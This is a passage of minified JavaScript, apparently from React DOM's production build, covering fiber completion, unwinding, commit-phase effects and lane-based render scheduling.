l=="number"&&ji(s,""+l):r!=="suppressContentEditableWarning"&&r!=="suppressHydrationWarning"&&r!=="autoFocus"&&($i.hasOwnProperty(r)?l!=null&&r==="onScroll"&&pe("scroll",s):l!=null&&zu(s,r,l,a))}switch(t){case"input":Tr(s),Ad(s,n,!1);break;case"textarea":Tr(s),Rd(s);break;case"option":n.value!=null&&s.setAttribute("value",""+$s(n.value));break;case"select":s.multiple=!!n.multiple,r=n.value,r!=null?Bn(s,!!n.multiple,r,!1):n.defaultValue!=null&&Bn(s,!!n.multiple,n.defaultValue,!0);break;default:typeof i.onClick=="function"&&(s.onclick=ka)}switch(t){case"button":case"input":case"select":case"textarea":n=!!n.autoFocus;break e;case"img":n=!0;break e;default:n=!1}}n&&(e.flags|=4)}e.ref!==null&&(e.flags|=512,e.flags|=2097152)}return ze(e),null;case 6:if(s&&e.stateNode!=null)Wg(s,e,s.memoizedProps,n);else{if(typeof n!="string"&&e.stateNode===null)throw Error(U(166));if(t=rn(Zi.current),rn(Jt.current),Cr(e)){if(n=e.stateNode,t=e.memoizedProps,n[qt]=e,(r=n.nodeValue!==t)&&(s=mt,s!==null))switch(s.tag){case 3:_r(n.nodeValue,t,(s.mode&1)!==0);break;case 5:s.memoizedProps.suppressHydrationWarning!==!0&&_r(n.nodeValue,t,(s.mode&1)!==0)}r&&(e.flags|=4)}else n=(t.nodeType===9?t:t.ownerDocument).createTextNode(n),n[qt]=e,e.stateNode=n}return ze(e),null;case 13:if(ye(Ee),n=e.memoizedState,s===null||s.memoizedState!==null&&s.memoizedState.dehydrated!==null){if(ve&&ft!==null&&e.mode&1&&!(e.flags&128))cg(),Zn(),e.flags|=98560,r=!1;else if(r=Cr(e),n!==null&&n.dehydrated!==null){if(s===null){if(!r)throw Error(U(318));if(r=e.memoizedState,r=r!==null?r.dehydrated:null,!r)throw Error(U(317));r[qt]=e}else Zn(),!(e.flags&128)&&(e.memoizedState=null),e.flags|=4;ze(e),r=!1}else Ot!==null&&(vu(Ot),Ot=null),r=!0;if(!r)return e.flags&65536?e:null}return e.flags&128?(e.lanes=t,e):(n=n!==null,n!==(s!==null&&s.memoizedState!==null)&&n&&(e.child.flags|=8192,e.mode&1&&(s===null||Ee.current&1?Ne===0&&(Ne=3):kc())),e.updateQueue!==null&&(e.flags|=4),ze(e),null);case 4:return ei(),cu(s,e),s===null&&Yi(e.stateNode.containerInfo),ze(e),null;case 10:return hc(e.type._context),ze(e),null;case 17:return at(e.type)&&_a(),ze(e),null;case 19:if(ye(Ee),r=e.memoizedState,r===null)return ze(e),null;if(n=(e.flags&128)!==0,a=r.rendering,a===null)if(n)vi(r,!1);else{if(Ne!==0||s!==null&&s.flags&128)for(s=e.child;s!==null;){if(a=Fa(s),a!==null){for(e.flags|=128,vi(r,!1),n=a.updateQueue,n!==null&&(e.updateQueue=n,e.flags|=4),e.subtreeFlags=0,n=t,t=e.child;t!==null;)r=t,s=n,r.flags&=14680066,a=r.alternate,a===null?(r.childLanes=0,r.lanes=s,r.child=null,r.subtreeFlags=0,r.memoizedProps=null,r.memoizedState=null,r.updateQueue=null,r.dependencies=null,r.stateNode=null):(r.childLanes=a.childLanes,r.lanes=a.lanes,r.child=a.child,r.subtreeFlags=0,r.deletions=null,r.memoizedProps=a.memoizedProps,r.memoizedState=a.memoizedState,r.updateQueue=a.updateQueue,r.type=a.type,s=a.dependencies,r.dependencies=s===null?null:{lanes:s.lanes,firstContext:s.firstContext}),t=t.sibling;return ge(Ee,Ee.current&1|2),e.child}s=s.sibling}r.tail!==null&&we()>si&&(e.flags|=128,n=!0,vi(r,!1),e.lanes=4194304)}else{if(!n)if(s=Fa(a),s!==null){if(e.flags|=128,n=!0,t=s.updateQueue,t!==null&&(e.updateQueue=t,e.flags|=4),vi(r,!0),r.tail===null&&r.tailMode==="hidden"&&!a.alternate&&!ve)return ze(e),null}else 2*we()-r.renderingStartTime>si&&t!==1073741824&&(e.flags|=128,n=!0,vi(r,!1),e.lanes=4194304);r.isBackwards?(a.sibling=e.child,e.child=a):(t=r.last,t!==null?t.sibling=a:e.child=a,r.last=a)}return r.tail!==null?(e=r.tail,r.rendering=e,r.tail=e.sibling,r.renderingStartTime=we(),e.sibling=null,t=Ee.current,ge(Ee,n?t&1|2:t&1),e):(ze(e),null);case 22:case 23:return wc(),n=e.memoizedState!==null,s!==null&&s.memoizedState!==null!==n&&(e.flags|=8192),n&&e.mode&1?dt&1073741824&&(ze(e),e.subtreeFlags&6&&(e.flags|=8192)):ze(e),null;case 24:return null;case 25:return null}throw Error(U(156,e.tag))}function px(s,e){switch(lc(e),e.tag){case 1:return at(e.type)&&_a(),s=e.flags,s&65536?(e.flags=s&-65537|128,e):null;case 3:return ei(),ye(rt),ye(qe),yc(),s=e.flags,s&65536&&!(s&128)?(e.flags=s&-65537|128,e):null;case 5:return pc(e),null;case 13:if(ye(Ee),s=e.memoizedState,s!==null&&s.dehydrated!==null){if(e.alternate===null)throw Error(U(340));Zn()}return s=e.flags,s&65536?(e.flags=s&-65537|128,e):null;case 19:return ye(Ee),null;case 4:return ei(),null;case 10:return hc(e.type._context),null;case 22:case 23:return wc(),null;case 24:return null;default:return null}}var Nr=!1,Ye=!1,yx=typeof WeakSet=="function"?WeakSet:Set,z=null;function Mn(s,e){var t=s.ref;if(t!==null)if(typeof t=="function")try{t(null)}catch(n){Re(s,e,n)}else t.current=null}function du(s,e,t){try{t()}catch(n){Re(s,e,n)}}var gh=!1;function vx(s,e){if(Yl=Ra,s=Xm(),ac(s)){if("selectionStart"in s)var t={start:s.selectionStart,end:s.selectionEnd};else e:{t=(t=s.ownerDocument)&&t.defaultView||window;var n=t.getSelection&&t.getSelection();if(n&&n.rangeCount!==0){t=n.anchorNode;var i=n.anchorOffset,r=n.focusNode;n=n.focusOffset;try{t.nodeType,r.nodeType}catch{t=null;break e}var a=0,o=-1,l=-1,u=0,c=0,d=s,h=null;t:for(;;){for(var m;d!==t||i!==0&&d.nodeType!==3||(o=a+i),d!==r||n!==0&&d.nodeType!==3||(l=a+n),d.nodeType===3&&(a+=d.nodeValue.length),(m=d.firstChild)!==null;)h=d,d=m;for(;;){if(d===s)break t;if(h===t&&++u===i&&(o=a),h===r&&++c===n&&(l=a),(m=d.nextSibling)!==null)break;d=h,h=d.parentNode}d=m}t=o===-1||l===-1?null:{start:o,end:l}}else t=null}t=t||{start:0,end:0}}else t=null;for(ql={focusedElem:s,selectionRange:t},Ra=!1,z=e;z!==null;)if(e=z,s=e.child,(e.subtreeFlags&1028)!==0&&s!==null)s.return=e,z=s;else for(;z!==null;){e=z;try{var f=e.alternate;if(e.flags&1024)switch(e.tag){case 0:case 11:case 15:break;case 1:if(f!==null){var p=f.memoizedProps,x=f.memoizedState,y=e.stateNode,v=y.getSnapshotBeforeUpdate(e.elementType===e.type?p:Pt(e.type,p),x);y.__reactInternalSnapshotBeforeUpdate=v}break;case 3:var E=e.stateNode.containerInfo;E.nodeType===1?E.textContent="":E.nodeType===9&&E.documentElement&&E.removeChild(E.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(U(163))}}catch(T){Re(e,e.return,T)}if(s=e.sibling,s!==null){s.return=e.return,z=s;break}z=e.return}return f=gh,gh=!1,f}function Pi(s,e,t){var n=e.updateQueue;if(n=n!==null?n.lastEffect:null,n!==null){var i=n=n.next;do{if((i.tag&s)===s){var r=i.destroy;i.destroy=void 0,r!==void 0&&du(e,t,r)}i=i.next}while(i!==n)}}function fo(s,e){if(e=e.updateQueue,e=e!==null?e.lastEffect:null,e!==null){var t=e=e.next;do{if((t.tag&s)===s){var n=t.create;t.destroy=n()}t=t.next}while(t!==e)}}function hu(s){var e=s.ref;if(e!==null){var t=s.stateNode;switch(s.tag){case 5:s=t;break;default:s=t}typeof e=="function"?e(s):e.current=s}}function zg(s){var e=s.alternate;e!==null&&(s.alternate=null,zg(e)),s.child=null,s.deletions=null,s.sibling=null,s.tag===5&&(e=s.stateNode,e!==null&&(delete e[qt],delete e[Qi],delete e[Zl],delete e[ex],delete e[tx])),s.stateNode=null,s.return=null,s.dependencies=null,s.memoizedProps=null,s.memoizedState=null,s.pendingProps=null,s.stateNode=null,s.updateQueue=null}function Yg(s){return s.tag===5||s.tag===3||s.tag===4}function ph(s){e:for(;;){for(;s.sibling===null;){if(s.return===null||Yg(s.return))return null;s=s.return}for(s.sibling.return=s.return,s=s.sibling;s.tag!==5&&s.tag!==6&&s.tag!==18;){if(s.flags&2||s.child===null||s.tag===4)continue e;s.child.return=s,s=s.child}if(!(s.flags&2))return s.stateNode}}function fu(s,e,t){var n=s.tag;if(n===5||n===6)s=s.stateNode,e?t.nodeType===8?t.parentNode.insertBefore(s,e):t.insertBefore(s,e):(t.nodeType===8?(e=t.parentNode,e.insertBefore(s,t)):(e=t,e.appendChild(s)),t=t._reactRootContainer,t!=null||e.onclick!==null||(e.onclick=ka));else if(n!==4&&(s=s.child,s!==null))for(fu(s,e,t),s=s.sibling;s!==null;)fu(s,e,t),s=s.sibling}function mu(s,e,t){var n=s.tag;if(n===5||n===6)s=s.stateNode,e?t.insertBefore(s,e):t.appendChild(s);else if(n!==4&&(s=s.child,s!==null))for(mu(s,e,t),s=s.sibling;s!==null;)mu(s,e,t),s=s.sibling}var Be=null,Nt=!1;function xs(s,e,t){for(t=t.child;t!==null;)qg(s,e,t),t=t.sibling}function qg(s,e,t){if(Zt&&typeof Zt.onCommitFiberUnmount=="function")try{Zt.onCommitFiberUnmount(io,t)}catch{}switch(t.tag){case 5:Ye||Mn(t,e);case 6:var n=Be,i=Nt;Be=null,xs(s,e,t),Be=n,Nt=i,Be!==null&&(Nt?(s=Be,t=t.stateNode,s.nodeType===8?s.parentNode.removeChild(t):s.removeChild(t)):Be.removeChild(t.stateNode));break;case 18:Be!==null&&(Nt?(s=Be,t=t.stateNode,s.nodeType===8?Vo(s.parentNode,t):s.nodeType===1&&Vo(s,t),Hi(s)):Vo(Be,t.stateNode));break;case 4:n=Be,i=Nt,Be=t.stateNode.containerInfo,Nt=!0,xs(s,e,t),Be=n,Nt=i;break;case 0:case 11:case 14:case 15:if(!Ye&&(n=t.updateQueue,n!==null&&(n=n.lastEffect,n!==null))){i=n=n.next;do{var r=i,a=r.destroy;r=r.tag,a!==void 0&&(r&2||r&4)&&du(t,e,a),i=i.next}while(i!==n)}xs(s,e,t);break;case 1:if(!Ye&&(Mn(t,e),n=t.stateNode,typeof n.componentWillUnmount=="function"))try{n.props=t.memoizedProps,n.state=t.memoizedState,n.componentWillUnmount()}catch(o){Re(t,e,o)}xs(s,e,t);break;case 21:xs(s,e,t);break;case 22:t.mode&1?(Ye=(n=Ye)||t.memoizedState!==null,xs(s,e,t),Ye=n):xs(s,e,t);break;default:xs(s,e,t)}}function yh(s){var e=s.updateQueue;if(e!==null){s.updateQueue=null;var t=s.stateNode;t===null&&(t=s.stateNode=new yx),e.forEach(function(n){var i=bx.bind(null,s,n);t.has(n)||(t.add(n),n.then(i,i))})}}function _t(s,e){var t=e.deletions;if(t!==null)for(var n=0;n<t.length;n++){var i=t[n];try{var r=s,a=e,o=a;e:for(;o!==null;){switch(o.tag){case 5:Be=o.stateNode,Nt=!1;break e;case 3:Be=o.stateNode.containerInfo,Nt=!0;break e;case 4:Be=o.stateNode.containerInfo,Nt=!0;break e}o=o.return}if(Be===null)throw Error(U(160));qg(r,a,i),Be=null,Nt=!1;var l=i.alternate;l!==null&&(l.return=null),i.return=null}catch(u){Re(i,e,u)}}if(e.subtreeFlags&12854)for(e=e.child;e!==null;)Qg(e,s),e=e.sibling}function Qg(s,e){var t=s.alternate,n=s.flags;switch(s.tag){case 0:case 11:case 14:case 15:if(_t(e,s),Vt(s),n&4){try{Pi(3,s,s.return),fo(3,s)}catch(p){Re(s,s.return,p)}try{Pi(5,s,s.return)}catch(p){Re(s,s.return,p)}}break;case 1:_t(e,s),Vt(s),n&512&&t!==null&&Mn(t,t.return);break;case 5:if(_t(e,s),Vt(s),n&512&&t!==null&&Mn(t,t.return),s.flags&32){var i=s.stateNode;try{ji(i,"")}catch(p){Re(s,s.return,p)}}if(n&4&&(i=s.stateNode,i!=null)){var r=s.memoizedProps,a=t!==null?t.memoizedProps:r,o=s.type,l=s.updateQueue;if(s.updateQueue=null,l!==null)try{o==="input"&&r.type==="radio"&&r.name!=null&&vm(i,r),Ul(o,a);var u=Ul(o,r);for(a=0;a<l.length;a+=2){var c=l[a],d=l[a+1];c==="style"?Lm(i,d):c==="dangerouslySetInnerHTML"?Sm(i,d):c==="children"?ji(i,d):zu(i,c,d,u)}switch(o){case"input":Pl(i,r);break;case"textarea":xm(i,r);break;case"select":var h=i._wrapperState.wasMultiple;i._wrapperState.wasMultiple=!!r.multiple;var m=r.value;m!=null?Bn(i,!!r.multiple,m,!1):h!==!!r.multiple&&(r.defaultValue!=null?Bn(i,!!r.multiple,r.defaultValue,!0):Bn(i,!!r.multiple,r.multiple?[]:"",!1))}i[Qi]=r}catch(p){Re(s,s.return,p)}}break;case 6:if(_t(e,s),Vt(s),n&4){if(s.stateNode===null)throw Error(U(162));i=s.stateNode,r=s.memoizedProps;try{i.nodeValue=r}catch(p){Re(s,s.return,p)}}break;case 3:if(_t(e,s),Vt(s),n&4&&t!==null&&t.memoizedState.isDehydrated)try{Hi(e.containerInfo)}catch(p){Re(s,s.return,p)}break;case 4:_t(e,s),Vt(s);break;case 13:_t(e,s),Vt(s),i=s.child,i.flags&8192&&(r=i.memoizedState!==null,i.stateNode.isHidden=r,!r||i.alternate!==null&&i.alternate.memoizedState!==null||(Rc=we())),n&4&&yh(s);break;case 22:if(c=t!==null&&t.memoizedState!==null,s.mode&1?(Ye=(u=Ye)||c,_t(e,s),Ye=u):_t(e,s),Vt(s),n&8192){if(u=s.memoizedState!==null,(s.stateNode.isHidden=u)&&!c&&s.mode&1)for(z=s,c=s.child;c!==null;){for(d=z=c;z!==null;){switch(h=z,m=h.child,h.tag){case 0:case 11:case 14:case 15:Pi(4,h,h.return);break;case 1:Mn(h,h.return);var f=h.stateNode;if(typeof f.componentWillUnmount=="function"){n=h,t=h.return;try{e=n,f.props=e.memoizedProps,f.state=e.memoizedState,f.componentWillUnmount()}catch(p){Re(n,t,p)}}break;case 5:Mn(h,h.return);break;case 22:if(h.memoizedState!==null){xh(d);continue}}m!==null?(m.return=h,z=m):xh(d)}c=c.sibling}e:for(c=null,d=s;;){if(d.tag===5){if(c===null){c=d;try{i=d.stateNode,u?(r=i.style,typeof r.setProperty=="function"?r.setProperty("display","none","important"):r.display="none"):(o=d.stateNode,l=d.memoizedProps.style,a=l!=null&&l.hasOwnProperty("display")?l.display:null,o.style.display=Tm("display",a))}catch(p){Re(s,s.return,p)}}}else if(d.tag===6){if(c===null)try{d.stateNode.nodeValue=u?"":d.memoizedProps}catch(p){Re(s,s.return,p)}}else if((d.tag!==22&&d.tag!==23||d.memoizedState===null||d===s)&&d.child!==null){d.child.return=d,d=d.child;continue}if(d===s)break e;for(;d.sibling===null;){if(d.return===null||d.return===s)break e;c===d&&(c=null),d=d.return}c===d&&(c=null),d.sibling.return=d.return,d=d.sibling}}break;case 19:_t(e,s),Vt(s),n&4&&yh(s);break;case 21:break;default:_t(e,s),Vt(s)}}function Vt(s){var e=s.flags;if(e&2){try{e:{for(var t=s.return;t!==null;){if(Yg(t)){var n=t;break e}t=t.return}throw Error(U(160))}switch(n.tag){case 5:var i=n.stateNode;n.flags&32&&(ji(i,""),n.flags&=-33);var r=ph(s);mu(s,r,i);break;case 3:case 4:var a=n.stateNode.containerInfo,o=ph(s);fu(s,o,a);break;default:throw Error(U(161))}}catch(l){Re(s,s.return,l)}s.flags&=-3}e&4096&&(s.flags&=-4097)}function xx(s,e,t){z=s,Xg(s)}function Xg(s,e,t){for(var n=(s.mode&1)!==0;z!==null;){var i=z,r=i.child;if(i.tag===22&&n){var a=i.memoizedState!==null||Nr;if(!a){var o=i.alternate,l=o!==null&&o.memoizedState!==null||Ye;o=Nr;var u=Ye;if(Nr=a,(Ye=l)&&!u)for(z=i;z!==null;)a=z,l=a.child,a.tag===22&&a.memoizedState!==null?Eh(i):l!==null?(l.return=a,z=l):Eh(i);for(;r!==null;)z=r,Xg(r),r=r.sibling;z=i,Nr=o,Ye=u}vh(s)}else i.subtreeFlags&8772&&r!==null?(r.return=i,z=r):vh(s)}}function vh(s){for(;z!==null;){var e=z;if(e.flags&8772){var t=e.alternate;try{if(e.flags&8772)switch(e.tag){case 0:case 11:case 15:Ye||fo(5,e);break;case 1:var n=e.stateNode;if(e.flags&4&&!Ye)if(t===null)n.componentDidMount();else{var i=e.elementType===e.type?t.memoizedProps:Pt(e.type,t.memoizedProps);n.componentDidUpdate(i,t.memoizedState,n.__reactInternalSnapshotBeforeUpdate)}var r=e.updateQueue;r!==null&&sh(e,r,n);break;case 3:var a=e.updateQueue;if(a!==null){if(t=null,e.child!==null)switch(e.child.tag){case 5:t=e.child.stateNode;break;case 1:t=e.child.stateNode}sh(e,a,t)}break;case 5:var o=e.stateNode;if(t===null&&e.flags&4){t=o;var l=e.memoizedProps;switch(e.type){case"button":case"input":case"select":case"textarea":l.autoFocus&&t.focus();break;case"img":l.src&&(t.src=l.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(e.memoizedState===null){var u=e.alternate;if(u!==null){var c=u.memoizedState;if(c!==null){var d=c.dehydrated;d!==null&&Hi(d)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(U(163))}Ye||e.flags&512&&hu(e)}catch(h){Re(e,e.return,h)}}if(e===s){z=null;break}if(t=e.sibling,t!==null){t.return=e.return,z=t;break}z=e.return}}function xh(s){for(;z!==null;){var e=z;if(e===s){z=null;break}var t=e.sibling;if(t!==null){t.return=e.return,z=t;break}z=e.return}}function Eh(s){for(;z!==null;){var e=z;try{switch(e.tag){case 0:case 11:case 15:var t=e.return;try{fo(4,e)}catch(l){Re(e,t,l)}break;case 1:var n=e.stateNode;if(typeof n.componentDidMount=="function"){var i=e.return;try{n.componentDidMount()}catch(l){Re(e,i,l)}}var r=e.return;try{hu(e)}catch(l){Re(e,r,l)}break;case 5:var a=e.return;try{hu(e)}catch(l){Re(e,a,l)}}}catch(l){Re(e,e.return,l)}if(e===s){z=null;break}var o=e.sibling;if(o!==null){o.return=e.return,z=o;break}z=e.return}}var Ex=Math.ceil,$a=vs.ReactCurrentDispatcher,Ac=vs.ReactCurrentOwner,At=vs.ReactCurrentBatchConfig,oe=0,Fe=null,_e=null,Ve=0,dt=0,Fn=Hs(0),Ne=0,sr=null,hn=0,mo=0,Ic=0,Ni=null,st=null,Rc=0,si=1/0,rs=null,ja=!1,gu=null,Ms=null,Or=!1,_s=null,Ga=0,Oi=0,pu=null,la=-1,ua=0;function Ze(){return oe&6?we():la!==-1?la:la=we()}function Fs(s){return s.mode&1?oe&2&&Ve!==0?Ve&-Ve:nx.transition!==null?(ua===0&&(ua=Om()),ua):(s=de,s!==0||(s=window.event,s=s===void 0?16:Gm(s.type)),s):1}function Ut(s,e,t,n){if(50<Oi)throw Oi=0,pu=null,Error(U(185));hr(s,t,n),(!(oe&2)||s!==Fe)&&(s===Fe&&(!(oe&2)&&(mo|=t),Ne===4&&ws(s,Ve)),ot(s,n),t===1&&oe===0&&!(e.mode&1)&&(si=we()+500,uo&&Ws()))}function ot(s,e){var t=s.callbackNode;nv(s,e);var n=Ia(s,s===Fe?Ve:0);if(n===0)t!==null&&kd(t),s.callbackNode=null,s.callbackPriority=0;else if(e=n&-n,s.callbackPriority!==e){if(t!=null&&kd(t),e===1)s.tag===0?sx(Sh.bind(null,s)):og(Sh.bind(null,s)),Zv(function(){!(oe&6)&&Ws()}),t=null;else{switch(Mm(n)){case 1:t=Zu;break;case 4:t=Pm;break;case 16:t=Aa;break;case 536870912:t=Nm;break;default:t=Aa}t=rp(t,Zg.bind(null,s))}s.callbackPriority=e,s.callbackNode=t}}function Zg(s,e){if(la=-1,ua=0,oe&6)throw Error(U(327));var t=s.callbackNode;if(Kn()&&s.callbackNode!==t)return null;var n=Ia(s,s===Fe?Ve:0);if(n===0)return null;if(n&30||n&s.expiredLanes||e)e=Va(s,n);else{e=n;var i=oe;oe|=2;var r=ep();(Fe!==s||Ve!==e)&&(rs=null,si=we()+500,an(s,e));do try{Lx();break}catch(o){Jg(s,o)}while(!0);dc(),$a.current=r,oe=i,_e!==null?e=0:(Fe=null,Ve=0,e=Ne)}if(e!==0){if(e===2&&(i=Vl(s),i!==0&&(n=i,e=yu(s,i))),e===1)throw t=sr,an(s,0),ws(s,n),ot(s,we()),t;if(e===6)ws(s,n);else{if(i=s.current.alternate,!(n&30)&&!Sx(i)&&(e=Va(s,n),e===2&&(r=Vl(s),r!==0&&(n=r,e=yu(s,r))),e===1))throw t=sr,an(s,0),ws(s,n),ot(s,we()),t;switch(s.finishedWork=i,s.finishedLanes=n,e){case 0:case 1:throw Error(U(345));case 2:en(s,st,rs);break;case 3:if(ws(s,n),(n&130023424)===n&&(e=Rc+500-we(),10<e)){if(Ia(s,0)!==0)break;if(i=s.suspendedLanes,(i&n)!==n){Ze(),s.pingedLanes|=s.suspendedLanes&i;break}s.timeoutHandle=Xl(en.bind(null,s,st,rs),e);break}en(s,st,rs);break;case 4:if(ws(s,n),(n&4194240)===n)break;for(e=s.eventTimes,i=-1;0<n;){var a=31-Ft(n);r=1<<a,a=e[a],a>i&&(i=a),n&=~r}if(n=i,n=we()-n,n=(120>n?120:480>n?480:1080>n?1080:1920>n?1920:3e3>n?3e3:4320>n?4320:1960*Ex(n/1960))-n,10<n){s.timeoutHandle=Xl(en.bind(null,s,st,rs),n);break}en(s,st,rs);break;case 5:en(s,st,rs);break;default:throw Error(U(329))}}}return ot(s,we()),s.callbackNode===t?Zg.bind(null,s):null}function yu(s,e){var t=Ni;return s.current.memoizedState.isDehydrated&&(an(s,e).flags|=256),s=Va(s,e),s!==2&&(e=st,st=t,e!==null&&vu(e)),s}function vu(s){st===null?st=s:st.push.apply(st,s)}function Sx(s){for(var e=s;;){if(e.flags&16384){var t=e.updateQueue;if(t!==null&&(t=t.stores,t!==null))for(var n=0;n<t.length;n++){var i=t[n],r=i.getSnapshot;i=i.value;try{if(!Bt(r(),i))return!1}catch{return!1}}}if(t=e.child,e.subtreeFlags&16384&&t!==null)t.return=e,e=t;else{if(e===s)break;for(;e.sibling===null;){if(e.return===null||e.return===s)return!0;e=e.return}e.sibling.return=e.return,e=e.sibling}}return!0}function ws(s,e){for(e&=~Ic,e&=~mo,s.suspendedLanes|=e,s.pingedLanes&=~e,s=s.expirationTimes;0<e;){var t=31-Ft(e),n=1<<t;s[t]=-1,e&=~n}}function Sh(s){if(oe&6)throw Error(U(327));Kn();var e=Ia(s,0);if(!(e&1))return ot(s,we()),null;var t=Va(s,e);if(s.tag!==0&&t===2){var n=Vl(s);n!==0&&(e=n,t=yu(s,n))}if(t===1)throw t=sr,an(s,0),ws(s,e),ot(s,we()),t;if(t===6)throw Error(U(345));return s.finishedWork=s.current.alternate,s.finishedLanes=e,en(s,st,rs),ot(s,we()),null}function bc(s,e){var t=oe;oe|=1;try{return s(e)}finally{oe=t,oe===0&&(si=we()+500,uo&&Ws())}}function fn(s){_s!==null&&_s.tag===0&&!(oe&6)&&Kn();var e=oe;oe|=1;var t=At.transition,n=de;try{if(At.transition=null,de=1,s)return s()}finally{de=n,At.transition=t,oe=e,!(oe&6)&&Ws()}}function wc(){dt=Fn.current,ye(Fn)}function an(s,e){s.finishedWork=null,s.finishedLanes=0;var t=s.timeoutHandle;if(t!==-1&&(s.timeoutHandle=-1,Xv(t)),_e!==null)for(t=_e.return;t!==null;){var n=t;switch(lc(n),n.tag){case 1:n=n.type.childContextTypes,n!=null&&_a();break;case 3:ei(),ye(rt),ye(qe),yc();break;case 5:pc(n);break;case 4:ei();break;case 13:ye(Ee);break;case 19:ye(Ee);break;case 10:hc(n.type._context);break;case 22:case 23:wc()}t=t.return}if(Fe=s,_e=s=Us(s.current,null),Ve=dt=e,Ne=0,sr=null,Ic=mo=hn=0,st=Ni=null,nn!==null){for(e=0;e<nn.length;e++)if(t=nn[e],n=t.interleaved,n!==null){t.interleaved=null;var i=n.next,r=t.pending;if(r!==null){var a=r.next;r.next=i,n.next=a}t.pending=n}nn=null}return s}function Jg(s,e){do{var t=_e;try{if(dc(),ra.current=Ba,Ua){for(var n=Te.memoizedState;n!==null;){var i=n.queue;i!==null&&(i.pending=null),n=n.next}Ua=!1}if(dn=0,Me=De=Te=null,Di=!1,Ji=0,Ac.current=null,t===null||t.return===null){Ne=1,sr=e,_e=null;break}e:{var r=s,a=t.return,o=t,l=e;if(e=Ve,o.flags|=32768,l!==null&&typeof l=="object"&&typeof l.then=="function"){var u=l,c=o,d=c.tag;if(!(c.mode&1)&&(d===0||d===11||d===15)){var h=c.alternate;h?(c.updateQueue=h.updateQueue,c.memoizedState=h.memoizedState,c.lanes=h.lanes):(c.updateQueue=null,c.memoizedState=null)}var m=lh(a);if(m!==null){m.flags&=-257,uh(m,a,o,r,e),m.mode&1&&oh(r,u,e),e=m,l=u;var f=e.updateQueue;if(f===null){var p=new Set;p.add(l),e.updateQueue=p}else f.add(l);break e}else{if(!(e&1)){oh(r,u,e),kc();break e}l=Error(U(426))}}else if(ve&&o.mode&1){var x=lh(a);if(x!==null){!(x.flags&65536)&&(x.flags|=256),uh(x,a,o,r,e),uc(ti(l,o));break e}}r=l=ti(l,o),Ne!==4&&(Ne=2),Ni===null?Ni=[r]:Ni.push(r),r=a;do{switch(r.tag){case 3:r.flags|=65536,e&=-e,r.lanes|=e;var y=Mg(r,l,e);th(r,y);break e;case 1:o=l;var v=r.type,E=r.stateNode;if(!(r.flags&128)&&(typeof v.getDerivedStateFromError=="function"||E!==null&&typeof E.componentDidCatch=="function"&&(Ms===null||!Ms.has(E)))){r.flags|=65536,e&=-e,r.lanes|=e;var T=Fg(r,o,e);th(r,T);break e}}r=r.return}while(r!==null)}sp(t)}catch(L){e=L,_e===t&&t!==null&&(_e=t=t.return);continue}break}while(!0)}function ep(){var s=$a.current;return $a.current=Ba,s===null?Ba:s}function kc(){(Ne===0||Ne===3||Ne===2)&&(Ne=4),Fe===null||!(hn&268435455)&&!(mo&268435455)||ws(Fe,Ve)}function Va(s,e){var t=oe;oe|=2;var n=ep();(Fe!==s||Ve!==e)&&(rs=null,an(s,e));do try{Tx();break}catch(i){Jg(s,i)}while(!0);if(dc(),oe=t,$a.current=n,_e!==null)throw Error(U(261));return Fe=null,Ve=0,Ne}function Tx(){for(;_e!==null;)tp(_e)}function Lx(){for(;_e!==null&&!Yy();)tp(_e)}function tp(s){var e=ip(s.alternate,s,dt);s.memoizedProps=s.pendingProps,e===null?sp(s):_e=e,Ac.current=null}function sp(s){var e=s;do{var t=e.alternate;if(s=e.return,e.flags&32768){if(t=px(t,e),t!==null){t.flags&=32767,_e=t;return}if(s!==null)s.flags|=32768,s.subtreeFlags=0,s.deletions=null;else{Ne=6,_e=null;return}}else if(t=gx(t,e,dt),t!==null){_e=t;return}if(e=e.sibling,e!==null){_e=e;return}_e=e=s}while(e!==null);Ne===0&&(Ne=5)}function en(s,e,t){var n=de,i=At.transition;try{At.transition=null,de=1,Ax(s,e,t,n)}finally{At.transition=i,de=n}return null}function Ax(s,e,t,n){do Kn();while(_s!==null);if(oe&6)throw Error(U(327));t=s.finishedWork;var i=s.finishedLanes;if(t===null)return null;if(s.finishedWork=null,s.finishedLanes=0,t===s.current)throw Error(U(177));s.callbackNode=null,s.callbackPriority=0;var r=t.lanes|t.childLanes;if(iv(s,r),s===Fe&&(_e=Fe=null,Ve=0),!(t.subtreeFlags&2064)&&!(t.flags&2064)||Or||(Or=!0,rp(Aa,function(){return Kn(),null})),r=(t.flags&15990)!==0,t.subtreeFlags&15990||r){r=At.transition,At.transition=null;var a=de;de=1;var o=oe;oe|=4,Ac.current=null,vx(s,t),Qg(t,s),Kv(ql),Ra=!!Yl,ql=Yl=null,s.current=t,xx(t),qy(),oe=o,de=a,At.transition=r}else s.current=t;if(Or&&(Or=!1,_s=s,Ga=i),r=s.pendingLanes,r===0&&(Ms=null),Zy(t.stateNode),ot(s,we()),e!==null)for(n=s.onRecoverableError,t=0;t<e.length;t++)i=e[t],n(i.value,{componentStack:i.stack,digest:i.digest});if(ja)throw ja=!1,s=gu,gu=null,s;return Ga&1&&s.tag!==0&&Kn(),r=s.pendingLanes,r&1?s===pu?Oi++:(Oi=0,pu=s):Oi=0,Ws(),null}function Kn(){if(_s!==null){var s=Mm(Ga),e=At.transition,t=de;try{if(At.transition=null,de=16>s?16:s,_s===null)var n=!1;else{if(s=_s,_s=null,Ga=0,oe&6)throw Error(U(331));var i=oe;for(oe|=4,z=s.current;z!==null;){var r=z,a=r.child;if(z.flags&16){var o=r.deletions;if(o!==null){for(var l=0;l<o.length;l++){var u=o[l];for(z=u;z!==null;){var c=z;switch(c.tag){case 0:case 11:case 15:Pi(8,c,r)}var d=c.child;if(d!==null)d.return=c,z=d;else for(;z!==null;){c=z;var h=c.sibling,m=c.return;if(zg(c),c===u){z=null;break}if(h!==null){h.return=m,z=h;break}z=m}}}var f=r.alternate;if(f!==null){var p=f.child;if(p!==null){f.child=null;do{var x=p.sibling;p.sibling=null,p=x}while(p!==null)}}z=r}}if(r.subtreeFlags&2064&&a!==null)a.return=r,z=a;else e:for(;z!==null;){if(r=z,r.flags&2048)switch(r.tag){case 0:case 11:case 15:Pi(9,r,r.return)}var y=r.sibling;if(y!==null){y.return=r.return,z=y;break e}z=r.return}}var v=s.current;for(z=v;z!==null;){a=z;var E=a.child;if(a.subtreeFlags&2064&&E!==null)E.return=a,z=E;else 